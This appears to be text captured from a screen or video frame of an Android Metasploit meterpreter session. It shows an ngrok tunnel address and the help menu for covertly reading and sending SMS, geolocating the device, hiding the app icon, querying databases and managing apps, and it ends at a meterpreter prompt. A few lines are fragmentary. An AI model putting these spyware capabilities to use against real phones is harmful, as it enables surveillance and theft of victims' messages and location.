 tcp://0.tcp.ngrok.io:115
ttl opn rt1
5 1 0.00
Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter >